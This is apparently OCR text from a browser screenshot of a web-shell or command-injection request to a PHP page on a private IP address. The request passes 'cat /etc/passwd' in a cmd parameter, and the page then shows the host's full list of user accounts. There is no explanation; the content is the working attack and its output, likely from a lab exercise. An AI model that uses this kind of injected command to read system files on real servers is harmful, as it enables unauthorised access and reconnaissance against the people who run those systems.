 Không bảo mật 192.168.43.152/navigate/navigate_info.php?cmd=cat+%2Fetc%2Fpasswd
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
ktun:x:1000:1000:ktun,,,:/home/ktun:/usr/bin/zsh